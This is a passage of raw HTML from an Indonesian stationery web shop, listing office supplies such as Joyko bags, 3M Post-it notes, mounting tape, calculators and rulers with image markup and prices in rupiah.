}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.alattulis.biz.id/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/sakana-softboard-bludru-polos-stand-gantung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2122"><span class="product-image-wrapper"><!--mf_product_label_comment_2122--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_softboard-pinboard-corknoardpapan_mading_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;softboard,&#x20;pinboard,&#x20;atau&#x20;corkboard&#x20;adalah&#x20;papan&#x20;yang&#x20;terbuat&#x20;dari&#x20;bahan&#x20;busa&#x20;yang&#x20;lunak.&#x20;Papan&#x20;ini&#x20;dapat&#x20;digunakan&#x20;untuk&#x20;menempelkan&#x20;kertas&#x20;informasi&#x20;dengan&#x20;menggunakan&#x20;pushpin."/></span></span>  <style>.product-image-container-2122 {
    width: 152px;
}
.product-image-container-2122 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;mading&#x20;informasi&#x20;Softboard&#x20;-&#x20;papan&#x20;tempel&#x20;tusuk&#x20;Pinboard&#x20;-&#x20;Corkboard&#x20;-&#x20;Polos&#x2F;Bludru&#x20;-&#x20;Gantung&#x2F;stand&#x20;&#x28;kaki&#x29;" href="https://www.alattulis.biz.id/sakana-softboard-bludru-polos-stand-gantung.html">Papan mading informasi Softboard - papan tempel tusuk Pinboard - Corkboard - Polos/Bludru - Gantung/stand (kaki)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2122" data-price-box="product-id-2122">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="137000" data-price-type="" class="price-wrapper " ><span class="price">IDR 137.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_38" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-38"><span class="product-image-wrapper"><!--mf_product_label_comment_38--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010_1a_mounting_tape_transparant_21mm_x_80cm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010&#x20;1A&#x20;Mounting&#x20;Tape&#x20;Transparant&#x20;21mm&#x20;x&#x20;80cm&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-38 {
    width: 152px;
}
.product-image-container-38 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010&#x20;1A&#x20;Mounting&#x20;Tape&#x20;Transparant&#x20;21mm&#x20;x&#x20;80cm" href="https://www.alattulis.biz.id/3m-scotch-4010-1a-mounting-tape-transparant-21mmx80cm.html">3M Scotch 4010 1A Mounting Tape Transparant 21mm x 80cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="38" data-price-box="product-id-38">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-38"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-38"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-125"><span class="product-image-wrapper"><!--mf_product_label_comment_125--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_671-5anl_page_marker_12x50mm_500_sheets_250_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets&#x20;harga&#x20;9600&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-125 {
    width: 152px;
}
.product-image-container-125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html">3M Post-it 671-5ANL Page Marker 12x50mm 500 Sheets 250 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="125" data-price-box="product-id-125">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-125"  data-price-amount="9600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-125"  data-price-amount="11100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-glue-tack-gltk-1001.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-985"><span class="product-image-wrapper"><!--mf_product_label_comment_985--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tack-gltk-1001_wgg7l5mhxigl5shp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-985 {
    width: 152px;
}
.product-image-container-985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tack&#x20;GLTK-1001&#x20;Lem&#x20;Batang&#x20;Lepas&#x20;pasang" href="https://www.alattulis.biz.id/joyko-glue-tack-gltk-1001.html">Joyko Glue Tack GLTK-1001 Lem Batang Lepas pasang</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="985" data-price-box="product-id-985">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-985"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.alattulis.biz.id/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.alattulis.biz.id/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_85" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-654-5cy-sticky-notes-canary-yellow-76x76mm-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-85"><span class="product-image-wrapper"><!--mf_product_label_comment_85--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5cy_sticky_note_canary_yellow_76x76mm_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-5CY&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x76mm&#x20;500&#x20;sheets&#x20;harga&#x20;53500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-85 {
    width: 152px;
}
.product-image-container-85 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5CY&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;76x76mm&#x20;500&#x20;sheets" href="https://www.alattulis.biz.id/3m-post-it-654-5cy-sticky-notes-canary-yellow-76x76mm-500-sheets.html">3M Post-it 654-5CY Sticky Note Canary Yellow 76x76mm 500 sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="85" data-price-box="product-id-85">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-85"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-85"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_271" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-kas-kwarto-2k-3k-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-271"><span class="product-image-wrapper"><!--mf_product_label_comment_271--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_2k_3k_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-271 {
    width: 152px;
}
.product-image-container-271 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.alattulis.biz.id/bintang-obor-buku-kas-kwarto-2k-3k-50-lbr.html">Bintang Obor Buku Kas Kwarto 2 Kolom / 3 Kolom 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="271" data-price-box="product-id-271">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-271"  data-price-amount="7700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-271"  data-price-amount="9100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1832" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-penggaris-besi-stainless-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1832"><span class="product-image-wrapper"><!--mf_product_label_comment_1832--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Besi&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Stainless&#x20;Ruler&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1832 {
    width: 152px;
}
.product-image-container-1832 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Stainless&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Ruler&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60" href="https://www.alattulis.biz.id/joyko-penggaris-besi-stainless-ruler.html">Penggaris Besi Panjang Mistar Stainless 20 30 40 50 60 100 cm Ruler Joyko RL-ST100 | RL-ST15 | RL-ST20 | RL-ST30 | RL-ST40 | RL-ST50 | RL-ST60</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1832" data-price-box="product-id-1832">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3800" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2127" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2127"><span class="product-image-wrapper"><!--mf_product_label_comment_2127--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-alat-pel-sapu-sweeper-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sapu&#x20;Ijuk-nylon&#x20;gagang&#x20;pel&#x20;katun&#x20;dan&#x20;easy&#x20;sweeper&#x20;Scotch&#x20;Brite&#x20;type&#x20;ES&#x20;DRY&#x20;RFL&#x20;&#x7C;&#x20;ES&#x20;PLUS&#x20;&#x7C;&#x20;ES&#x20;STARTER&#x20;&#x7C;&#x20;ES&#x20;WET&#x20;RFL&#x20;&#x7C;&#x20;ID-45&#x20;&#x7C;&#x20;ID-47&#x20;&#x7C;&#x20;ID-68&#x20;&#x7C;&#x20;ID-69&#x20;&#x7C;&#x20;ID-70&#x20;&#x7C;&#x20;ID-71"/></span></span>  <style>.product-image-container-2127 {
    width: 152px;
}
.product-image-container-2127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Pel&#x20;Lantai&#x20;-&#x20;Sapu&#x20;dan&#x20;Sweeper&#x20;Scotch&#x20;Brite" href="https://www.alattulis.biz.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html">Alat Pel Lantai - Sapu dan Sweeper Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2127" data-price-box="product-id-2127">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="30000" data-price-type="" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_41" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-41"><span class="product-image-wrapper"><!--mf_product_label_comment_41--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_outdoor_mounting_tape_1_x_60.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;harga&#x20;normal&#x20;47500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-41 {
    width: 152px;
}
.product-image-container-41 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;Double&#x20;Tape&#x20;Spon&#x20;Kuat" href="https://www.alattulis.biz.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html">3M Scotch 4011 Outdoor Mounting Tape 1 inchx 60 inch Double Tape Spon Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41" data-price-box="product-id-41">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-41"  data-price-amount="47500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-41"  data-price-amount="52500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_143" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-680-23-flags-bright-blue-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-143"><span class="product-image-wrapper"><!--mf_product_label_comment_143--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-23_flags_bright_blue_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-23&#x20;Flags&#x20;Bright&#x20;Blue&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-143 {
    width: 152px;
}
.product-image-container-143 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-23&#x20;Flags&#x20;Bright&#x20;Blue&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.alattulis.biz.id/3m-post-it-680-23-flags-bright-blue-12x43mm.html">3M Post-it 680-23 Flags Bright Blue 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="143" data-price-box="product-id-143">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-143"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-143"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.alattulis.biz.id/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1113"  data-price-amount="325500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1782" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-document-keeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1782"><span class="product-image-wrapper"><!--mf_product_label_comment_1782--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumentkeeper_jcft7hmtlgrvijvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 